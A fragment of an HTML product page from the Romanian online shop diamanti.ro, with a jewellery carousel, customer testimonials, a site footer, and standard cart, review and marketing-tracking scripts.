                    <div class="compare"><a onclick="addToCompare('16607');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/pandantiv-argint-mama-si-bebelus-in-inima-cu-pietre-diamanti-z1979cr_w-dia"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/14872 - Z1979CR_W-300x300.jpg" title="Pandantiv argint Mama si bebelus in inima cu pietre DiAmanti Z1979CR_W-DIA (Argint 925‰ 1,3 g.)" alt="Pandantiv argint Mama si bebelus in inima cu pietre DiAmanti Z1979CR_W-DIA (Argint 925‰ 1,3 g.)" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/pandantiv-argint-mama-si-bebelus-in-inima-cu-pietre-diamanti-z1979cr_w-dia">Pandantiv argint Mama si bebelus in inima cu pietre DiAmanti Z1979CR_W-DIA (Argint 925‰ 1,3 g.)</a></div>
                    <div class="description">Pandantiv argint&nbsp;inima cu pietre&nbsp;Mother and baby

&bull;&nbsp;Material: Argint 925 placa..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 129,99 Lei</p> <p class="price-new" >79,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('14391');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('14391');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('14391');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
            </div>
    
    <script>
        (function(){
            var opts = $.parseJSON('[[0,2],[470,2],[760,3],[980,5],[1100,5]]');

            jQuery("#carousel-392765471 .owl-carousel").owlCarousel({
                lazyLoad: true,
                itemsCustom: opts,
                autoPlay: false,
                touchDrag: false,
                stopOnHover: true,
                items: 15,
                navigation: true,
                scrollPerPage: true,
                navigationText: false,
                paginationSpeed: 400,
                margin: 20
            });

            
            
                        $('#carousel-392765471 .owl-pagination').hide();
            
            $('#carousel-392765471 .htabs a.atab').tabs();

            
                        Journal.equalHeight($('#carousel-392765471 .product-grid-item'), '.name');
            Journal.equalHeight($('#carousel-392765471 .product-grid-item'), '.description');
            
            var default_section = '';
            if (default_section) {
                $('#carousel-392765471 .htabs a.atab[href="#carousel-392765471-' + default_section + '"]').click();
            } else {
                $('#carousel-392765471 .htabs a.atab').first().click();
            }

                                })();
    </script>
    </div>
</div>
<script>
        (function(){
        ra_key = "WVRQUANE81R92H";
        ra_params = {
            add_to_cart_button_id: "#button-cart",
            price_label_id: "price_label_id",
        };
        var ra = document.createElement("script"); ra.type ="text/javascript"; ra.async = true; ra.src = ("https:" ==
        document.location.protocol ? "https://" : "http://") + "tracking.retargeting.biz/v3/rajs/" + ra_key + ".js";
        var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ra,s);})();
        /* --- START Retargeting --- */


                                        /* -- setEmail -- */
                                        function checkEmail(email) {
                                            var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,9})+$/;
                                            return regex.test(email);
                                        };

                                        jQuery(document).ready(function($){
                                            $("input[type='text']").blur(function(){
                                                if ( checkEmail($(this).val()) ) {
                                                    _ra.setEmail({ 'email': $(this).val()});
                                                    console.log('setEmail fired!');
                                                }
                                            });
                                        });
                                        
                                    var _ra = _ra || {};
                                    _ra.sendProductInfo = {
                                    
                                    'id': 7234,
                                    'name': 'Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499 (Argint 925‰ 1,4 g.)',
                                    'url': 'https://www.diamanti.ro/lantisor-din-argint-cu-pandantiv-frunza-model-diamanti-dia36499',
                                    'img': 'https://www.diamanti.ro/image/Genti noi/A4S36499.jpg',
                                    'price': '129.99',
                                    'promo': '79.99',
                                    'inventory': {
                                        'variations': false,
                                        'stock' : '1'
                                    },
                                    
                                        'brand': false,
                                        'category':[{"id":"399","name":"CADOURI","parent":false,"breadcrumb":[]}]};
                                            if (_ra.ready !== undefined) {
                                                _ra.sendProduct(_ra.sendProductInfo);
                                            };
                                            
                                        if (typeof FB != 'undefined') {
                                            FB.Event.subscribe('edge.create', function () {
                                                _ra.likeFacebook(7234);
                                            });
                                        };
                                    
                                                /* -- clickImage -- */
                                                jQuery(document).ready(function(){
                                                        /* -- clickImage -- */
                                                        jQuery("a.thumbnail").click(function(){
                                                            _ra.clickImage(7234);
                                                        });
                                                });
                                                
                                                /* -- addToCart -- */
                                                jQuery(document).ready(function($){
                                                    if ($("#button-cart").length > 0) {  
                                                        /* -- addToCart -- */
                                                        $("#button-cart").click(function(){
                                                            _ra.addToCart(7234, 1, false, function(){console.log('addToCart FIRED!')});
                                                        });
                                                    }
                                                });
                                                
    </script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'}); let f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','INIEOKIW');</script>
<!-- End Google Tag Manager --><!-- Mktr Script Start -->
        <script type="text/javascript">
        (function(d, s, i) {
        var f = d.getElementsByTagName(s)[0], j = d.createElement(s);j.async = true;
        j.src = "https://t.themarketer.com/t/j/" + i; f.parentNode.insertBefore(j, f);
    })(document, "script", "INIEOKIW");
        window.mktr = window.mktr || {};
        window.mktr.debug = function () { if (typeof dataLayer != undefined) { for (let i of dataLayer) { console.log("Mktr","Google",i); } } };
        window.mktr.Loading = true;
        window.mktr.version = "v1.0.9";
        
        </script>
        <!-- Mktr Script END --><!-- Mktr Script Start -->
        <script type="text/javascript">
        dataLayer.push({"event":"__sm__view_product","product_id":"7234"});
        </script>
        <!-- Mktr Script END --><!-- Mktr Script Start --><script type="text/javascript">

window.addEventListener("click", function(event){
    if (window.mktr.Loading) {
        let sel = "button[type='button']";
        if (event.target.matches(sel) || event.target.closest(sel)) {
            window.mktr.Loading = false;
            setTimeout(function(){
                (function(){
                    let add = document.createElement("script"); add.async = true; add.src = "https://www.diamanti.ro/index.php?route=mktr/api/LoadEvents/&mktr_time="+(new Date()).getTime(); let s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(add,s);
                })();
                window.mktr.Loading = true;
            }, 3000); 
        }
    }
});
        </script><!-- Mktr Script END --></div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
                if (!Journal.showNotification(json['success'], json['image'], true)) {
                    $('.breadcrumb').after('<div class="alert alert-success success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
                }

				$('#cart-total').html(json['total']);

          if (Journal.scrollToTop) {
              $('html, body').animate({ scrollTop: 0 }, 'slow');
          }

				$('#cart ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=7234');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=7234',
		type: 'post',
		dataType: 'json',
        data: $("#form-review").serialize(),
    		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
      		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			
			if (json['error']) {
				$('#review').after('<div class="alert alert-danger warning"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}
			
			if (json['success']) {
				$('#review').after('<div class="alert alert-success success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
				
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
        			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
			$('#awis-trigger').on('click', function(){
				$.ajax({
					type: 'GET',
					url: 'index.php?route=module/awis',
					data: 'product_id=7234',
					dataType: 'json',
					success: function(json){
						$('#modal-awis').remove();
						
						$('body').prepend(json['output']);
						$('#modal-awis').modal();
					}
				});
			});
			//--></script>
      
            
</div>
<div id="bottom-modules">
   <div class="journal2_cms_blocks " style="background-attachment: scroll; padding-top: 0px; padding-bottom: 0px"><div id="journal-cms-block-1701878114" class="box cms-blocks  gutter-on" style="max-width: 1500px; background-attachment: scroll; padding: 20px">
        <div class="box-heading"><p style="font-size:14px">review-uri CLIENȚI </p></div>
        <div class="blocks">
    <div class="cms-block xs-100 sm-33 md-33 lg-33 xl-33">
                <span class="block-content" style="background-color: rgba(146, 64, 115, 0.07)">
                        <div class="editor-content" style="text-align: center"> <p style="text-align: center;"><img alt="" height="60" src="https://www.diamanti.ro/image/DiAmanti/aa 5-stele.png" style="font-size: 18px;" width="100" /></p>

<address style="text-align: center;">
<address style="-webkit-font-smoothing: antialiased; box-sizing: border-box;"><span style="font-style: italic; text-align: center; font-family: &quot;times new roman&quot;, times, serif; font-size: 18px;">&rdquo;Un inel foarte frumos, mult mai frumos dec&acirc;t se vede pe site și mărimea se potrivește.</span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 18px; -webkit-font-smoothing: antialiased; box-sizing: border-box;">&rdquo;</em></address>
</address>

<p style="text-align: center;"><span style="font-size: 16px;"><span style="caret-color: rgb(128, 0, 128); color: rgb(128, 0, 0);">- ADELINA -</span></span></p>

<p style="text-align: center;">&nbsp;</p>

<hr />
<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><strong style="font-size: 14px;"><a href="https://www.diamanti.ro/review-diamanti"><span style="color:#800000;">99,3% clienți ne recomandă&nbsp;&nbsp;</span></a></strong><span style="font-size: 14px; color: rgb(128, 0, 0);"><strong><a href="https://diamanti.ro/review-diamanti">&raquo;</a></strong></span></p></div>
        </span>
    </div>
    <div class="cms-block xs-100 sm-33 md-33 lg-33 xl-33">
                <span class="block-content" style="background-color: rgba(146, 64, 115, 0.07)">
                        <div class="editor-content" style="text-align: center"> <p style="text-align: center;"><span style="font-size:18px;"><img alt="" height="60" src="https://www.diamanti.ro/image/DiAmanti/aa 5-stele.png" width="100" /></span></p>

<address style="text-align: center;"><span style="font-style: italic; text-align: center; font-size: 18px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><var><em style="-webkit-font-smoothing: antialiased; box-sizing: border-box;">&rdquo;Astăzi am primit comanda. Geanta este impecabil croită, pielea este absolut senzațională! Este al doilea produs DiAmanti comandat. Impecabil! Complimente!</em></var></span></span><em style="text-align: center; font-family: &quot;times new roman&quot;, times, serif; font-size: 18px; -webkit-font-smoothing: antialiased; box-sizing: border-box;">&rdquo;</em></address>

<p style="text-align: center;"><span style="caret-color: rgb(128, 0, 128); color: rgb(128, 0, 0); font-size: 16px;">- LAURA -</span></p>

<hr />
<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><strong style="font-size: 14px;"><a href="https://www.diamanti.ro/review-diamanti"><span style="color:#800000;">Peste 6000 review-uri&nbsp;</span></a></strong><a href="https://www.diamanti.ro/review-diamanti" style="font-size: 14px;"><span style="color:#800000;"><strong>&raquo;</strong></span></a></p></div>
        </span>
    </div>
    <div class="cms-block xs-100 sm-33 md-33 lg-33 xl-33">
                <span class="block-content" style="background-color: rgba(146, 64, 115, 0.07)">
                        <div class="editor-content" style="text-align: center"> <p style="text-align: center;"><img alt="" height="60" src="https://www.diamanti.ro/image/DiAmanti/aa 5-stele.png" style="font-size: 18px;" width="100" /></p>

<address style="text-align: center;">
<address style="-webkit-font-smoothing: antialiased; box-sizing: border-box;"><span style="font-size:18px;"><span style="font-family:times new roman,times,serif;"><var><em style="-webkit-font-smoothing: antialiased; box-sizing: border-box;">&rdquo;O bijuterie de geantă! Sunt foarte mulțumită și de aspect și de calitate.</em></var></span></span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 18px; -webkit-font-smoothing: antialiased; box-sizing: border-box;">&rdquo;</em></address>
</address>

<p style="text-align: center;"><span style="font-size: 16px;"><span style="caret-color: rgb(128, 0, 128); color: rgb(128, 0, 0);">- CLAUDIA -&nbsp;</span></span></p>

<p style="text-align: center;">&nbsp;</p>

<hr />
<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><strong style="font-size: 14px;"><a href="https://www.diamanti.ro/review-diamanti"><span style="color:#800000;">Vezi toate recenziile&nbsp;</span></a></strong><a href="https://diamanti.ro/review-diamanti" style="font-size: 14px;"><span style="color:#800000;"><strong>&raquo;</strong></span></a></p></div>
        </span>
    </div>
</div>
</div>
<script>Journal.equalHeight($('#journal-cms-block-1701878114 .cms-block'), '.block-content');</script></div></div>
<footer class="fullwidth-footer">
    <div id="footer">
        <div class="row columns " style="background-attachment: scroll">
        <div class="column  text xs-100 sm-50 md-33 lg-20 xl-20 ">
                <h3>DESPRE NOI</h3>
                        <div class="column-text-wrap">
                        <p><img alt="" height="53" src="https://www.diamanti.ro/image/Genti noi/Logo Diamanti nou 2024 _ alb.png" style="float: left; margin: 2px 9px;" width="70" /><span style="color:#FFFFFF;">Diamanti.ro oferă din 2014 o selecție premium de genți din piele, rucsacuri, genți pentru laptop, serviete bărbătești, portofele, bijuterii din argint și bijuterii cu perle. Diamanti este un brand de &icirc;ncredere, recunoscut pentru colecții rafinate, &icirc;n tendințe sau clasice, dedicate at&acirc;t femeilor, c&acirc;t și bărbaților. Livrarea rapidă, returul simplu, prețurile competitive și recenziile pozitive reflectă angajamentul nostru față de calitate și stil autentic.</span></p>        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-20 xl-20 ">
                <h3>INFORMAȚII</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="despre-noi">Despre noi</a></li>
                                                <li><a href="termeni-si-conditii">Termeni și condiții</a></li>
                                                <li><a href="https://www.diamanti.ro/termeni-si-conditii-campanie-black-friday">Termeni și condiții Black Friday</a></li>
                                                <li><a href="politica-cookie">Politica de utilizare Cookie-uri</a></li>
                                                <li><a href="politica-de-confidentialitate">Politica de confidențialitate</a></li>
                                                <li><a href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&lng=RO">Soluționarea litigiilor</a></li>
                                                <li><a href="http://www.anpc.gov.ro">ANPC</a></li>
                                                <li><a href="https://www.diamanti.ro/index.php?route=information/sitemap">Harta site-ului</a></li>
                                                <li><a href="contact">Contact</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-20 xl-20 ">
                <h3>SERVICII CLIENȚI</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="cum-cumpar">Cum cumpăr</a></li>
                                                <li><a href="cum-platesc">Cum plătesc</a></li>
                                                <li><a href="livrare">Livrare</a></li>
                                                <li><a href="returnari">Returnarea produselor</a></li>
                                                <li><a href="formular-retur">Formular de retur</a></li>
                                                <li><a href="feedback">Formular de feedback</a></li>
                                                <li><a href="garantie">Garanție</a></li>
                                                <li><a href="ghid-masuri-inele">Ghid măsuri inele</a></li>
                                                <li><a href="cumparaturi-in-siguranta">Cumpărături în siguranță</a></li>
                                                <li><a href="newsletter">Newsletter</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-20 xl-20 ">
                <h3>CONTACT</h3>
                        <div class="column-text-wrap">
                        <p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; padding: 3px 0px; color: rgb(255, 255, 255);"><a href="tel:0377101504" style="color: white">0377.101.504</a></p>

<p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; padding: 3px 0px; color: rgb(255, 255, 255);">office@diamanti.ro</p>

<p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; padding: 3px 0px; color: rgb(255, 255, 255);">Program de lucru Rel. Clienți</p>

<p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; padding: 3px 0px; color: rgb(255, 255, 255);">Luni - Vineri: 10.00-17.00</p>

<p style="color: rgb(255, 255, 255); -webkit-font-smoothing: antialiased; box-sizing: border-box; padding: 3px 0px;">&nbsp;</p>

<p style="color: rgb(255, 255, 255); -webkit-font-smoothing: antialiased; box-sizing: border-box; padding: 3px 0px;"><span style="font-size: 14px;">NAVIGARE SECURIZATĂ SSL</span></p>

<ul style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding-top: 6px; padding-right: 0px; padding-left: 0px; list-style: none; caret-color: rgb(48, 49, 54); font-family: Montserrat;">
	<li style="color: rgb(255, 255, 255); -webkit-font-smoothing: antialiased; box-sizing: border-box; padding: 3px 0px;"><a href="https://sslanalyzer.comodoca.com/?url=diamanti.ro"><img alt="" height="52" src="https://www.diamanti.ro/image/DiAmanti/Comodo-white-200-high.png" width="120" /></a></li>
	<li style="color: rgb(255, 255, 255); -webkit-font-smoothing: antialiased; box-sizing: border-box; padding: 3px 0px;"><span style="font-size: 14px;">MARCĂ &Icirc;NREGISTRATĂ EU</span></li>
	<li style="color: rgb(255, 255, 255); -webkit-font-smoothing: antialiased; box-sizing: border-box; padding: 3px 0px;"><a href="https://euipo.europa.eu/eSearch/#details/trademarks/016152217"><img alt="" height="41" src="https://www.diamanti.ro/image/DiAmanti/Eu-logo-200-high.png" width="120" /></a></li>
	<li style="color: rgb(255, 255, 255); -webkit-font-smoothing: antialiased; box-sizing: border-box; padding: 3px 0px;">&nbsp;</li>
</ul>        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-20 xl-20 ">
                <h3>NE GĂSEȘTI PE</h3>
                        <div class="column-text-wrap">
                        <h3 style="color: rgb(170, 170, 170); font-style: italic; text-align: center;"><a href="https://www.facebook.com/diamanti.ro/"><img alt="" height="53" src="https://www.diamanti.ro/image/DiAmanti/Pagini informatii/icons-social-new.png" width="50" /></a><a href="https://www.instagram.com/diamanti.ro/"><img alt="" height="53" src="https://www.diamanti.ro/image/DiAmanti/Pagini informatii/icons-social-new2.png" width="50" /></a><a href="https://ro.pinterest.com/diamantiro/"><img alt="" height="53" src="https://www.diamanti.ro/image/DiAmanti/Pagini informatii/icons-social-new3.png" width="50" /></a><a href="https://www.youtube.com/c/DiamantiRomania"><img alt="" height="53" src="https://www.diamanti.ro/image/DiAmanti/Pagini informatii/icons-social-new4.png" width="50" /></a></h3>

<center>
<p style="text-align: left;">CLIENȚII NE RECOMANDĂ</p>

<p style="text-align: left;">&nbsp;</p>

<p style="text-align: left;"><a href="https://www.diamanti.ro/review-diamanti"><img alt="" height="155" src="https://www.diamanti.ro/image/DiAmanti/Review .png" width="170" /></a></p>
</center>        </div>
            </div>
    </div>
<div class="row columns " style="background-attachment: scroll">
        <div class="column  newsletter xs-100 sm-100 md-100 lg-100 xl-100 no-title">
                        <div class="box journal-newsletter text-left " id="journal-newsletter-1498643746" style="; border-top-width: 1px; border-radius: 0px; border-style: dotted; border-color: rgb(119, 119, 119)">
        <div class="box-content" style="background-attachment: scroll; padding: 20px">
                <span class="newsletter-text" style="font-weight: 400; font-family: 'Montserrat'; font-size: 14px; font-style: normal; text-transform: uppercase; color: rgb(255, 255, 255)">Aboneaza-te la newsletter si afla ultimele noutati si promotii!</span>
                <span class="newsletter-input-wrap" style="height: 45px">
            <input type="text" class="newsletter-email" placeholder="Email-ul tau" style="border-radius: 7px" />
            <a class="newsletter-button button" onclick="Journal.newsletter($('#journal-newsletter-1498643746'));" style="margin-top: -1.5px; border-top-width: 0px; border-bottom-width: 1px; border-radius: 6px; border-style: solid; border-top-width: 0px; border-bottom-width: 1px; border-radius: 6px; border-style: solid; font-weight: 400; font-family: 'Montserrat'; font-size: 14px; font-style: normal; text-transform: none; background-color: rgb(146, 64, 81)"><i style="margin-right: 5px; font-size: 18px; top: 2px" data-icon="&#xe036;"></i>TRIMITE</a>
        </span>
    </div>
</div>            </div>
        <div class="column  menu xs-100 sm-100 md-100 lg-100 xl-100 no-title">
                        <div class="column-menu-wrap">
        <ul>
                    </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-100 md-100 lg-100 xl-100 no-title">
                        <div class="column-menu-wrap">
        <ul>
                    </ul>
        </div>
            </div>
    </div>
<div class="row columns " style="background-attachment: scroll">
        <div class="column  text xs-100 sm-100 md-100 lg-100 xl-100 no-title">
                        <div class="column-text-wrap">
                        <p style="margin-right: 0cm; margin-left: 0cm; font-size: medium; font-family: &quot;Times New Roman&quot;, serif; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&nbsp;</p>

<hr />
<p data-end="1326" data-start="1194" style="margin-right: 0cm; margin-left: 0cm; font-size: medium; font-family: &quot;Times New Roman&quot;, serif; color: rgb(0, 0, 0); caret-color: rgb(0, 0, 0);"><span style="color:#FFFFFF;"><small><span style="font-size:12px;"><span class="apple-converted-space" style="caret-color: rgb(0, 0, 0); font-family: &quot;Times New Roman&quot;, serif;"><span style="font-family: Montserrat;"><strong>Diamanti.ro</strong>&nbsp;</span></span><span style="caret-color: rgb(0, 0, 0); font-family: Montserrat;">este un magazin online de &icirc;ncredere, cu un istoric solid pe piață, specializat &icirc;n<span class="apple-converted-space"> </span><strong data-end="261" data-start="242">genți din piele</strong>,<span class="apple-converted-space"> </span><strong data-end="285" data-start="263">rucsacuri</strong>,<span class="apple-converted-space"> </span><strong data-end="306" data-start="287">genți de laptop</strong>,<span class="apple-converted-space"> </span><strong data-end="335" data-start="308">serviete pentru bărbați</strong>,<span class="apple-converted-space"> </span><strong data-end="360" data-start="337">portofele din piele</strong>, precum și<span class="apple-converted-space"> </span><strong data-end="396" data-start="372">bijuterii din argint</strong><span class="apple-converted-space"> </span>și<span class="apple-converted-space"> </span><strong data-end="422" data-is-only-node="" data-start="400">bijuterii cu perle</strong><span class="apple-converted-space"> </span>de o calitate excepțională. Oferim o varietate de produse pentru femei și bărbați, &icirc;ntr-o paletă largă de culori, modele și stiluri &ndash; de la piese clasice și elegante, p&acirc;nă la modele fashion, mereu &icirc;n tendințe.</span></span></small></span></p>

<p data-end="1326" data-start="1194" style="margin-right: 0cm; margin-left: 0cm; font-size: medium; font-family: &quot;Times New Roman&quot;, serif; color: rgb(0, 0, 0); caret-color: rgb(0, 0, 0);"><span style="color:#FFFFFF;"><span style="font-size:12px;"><span style="font-family: Montserrat;">Ne dedicăm pasiunii pentru detalii și calitate, aduc&acirc;nd colecții noi &icirc;n mod constant pentru ca tu să fii mereu &icirc;n pas cu moda. Produsele noastre se remarcă prin finisaje impecabile, design versatil și durabilitate, toate la<span class="apple-converted-space"> </span><strong data-end="881" data-start="858">prețuri competitive</strong>.</span></span></span><span style="font-size: 10pt; font-family: Montserrat;"><o:p></o:p></span></p>

<p data-end="1326" data-start="1194" style="margin-right: 0cm; margin-left: 0cm; font-size: medium; font-family: &quot;Times New Roman&quot;, serif; color: rgb(0, 0, 0); caret-color: rgb(0, 0, 0);"><span style="color:#FFFFFF;"><span style="font-size:12px;"><span style="font-family: Montserrat;"><span class="apple-converted-space">Pe&nbsp;</span><strong data-end="902" data-start="887">Diamanti.ro</strong>, experiența ta de cumpărături este prioritatea noastră: &icirc;ți oferim<span class="apple-converted-space"> </span><strong data-end="988" data-start="970">livrare rapidă</strong>,<span class="apple-converted-space"> </span><strong data-end="1005" data-start="990">retur facil</strong><span class="apple-converted-space"> </span>și suport prompt. Indiferent dacă alegi o poșetă elegantă de damă, o&nbsp; geantă business pentru bărbați, un rucsac urban sau o bijuterie sofisticată, vei găsi mereu opțiunea potrivită pentru stilul tău.&nbsp;</span></span></span><span style="font-size: 12px; color: rgb(255, 255, 255); font-family: Montserrat;">Alege<span class="apple-converted-space"> </span><strong data-end="1215" data-start="1200">Diamanti</strong><span class="apple-converted-space">&nbsp;</span></span><span class="apple-converted-space" style="font-size: 12px; color: rgb(255, 255, 255);"><span style="font-family: Montserrat;">ca primă opțiune </span></span><span style="font-size: 12px; color: rgb(255, 255, 255); font-family: Montserrat;">pentru<span class="apple-converted-space"> </span><strong data-end="1267" data-start="1223">genți, rucsacuri, portofele și bijuterii</strong><span class="apple-converted-space"> </span>de calitate superioară, funcționale, frumoase și la modă.</span></p>        </div>
            </div>
    </div>
<div class="row columns " style="background-attachment: scroll">
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 no-title">
                        <div class="column-text-wrap">
                        <p><a href="https://anpc.ro/ce-este-sal/ "><img alt="" height="53" src="https://www.diamanti.ro/image/Genti noi/anpc - 2.png" width="200" /></a></p>        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 no-title">
                        <div class="column-text-wrap">
                        <p><a href="https://ec.europa.eu/consumers/odr"><img alt="" height="55" src="https://www.diamanti.ro/image/Genti noi/anpc - 1.png" width="200" /></a></p>        </div>
            </div>
    </div>    </div>
    <div class="bottom-footer fullwidth-bar">
        <div class="">
                        <div class="copyright">Copyright 2012-2025 United Gold and Art Distribution SRL, CUI RO30413327, Reg. Com. J40/7975/2012</div>
                                    <div class="payments">
                                                <img src="" class="lazy" data-src="https://www.diamanti.ro/image/cache/Parteneri-DiAmanti-500x48-500x48.jpg" alt="" width="500" height="48" />
                                            </div>
                    </div>
    </div>
</footer>
<div class="scroll-top"></div>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/swipebox/source/jquery.swipebox.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/hover-intent/jquery.hoverIntent.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/pnotify/jquery.pnotify.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/autocomplete2/jquery.autocomplete2.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/respond/respond.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/sticky/jquery.sticky.js?j2v=2.7.6"></script>
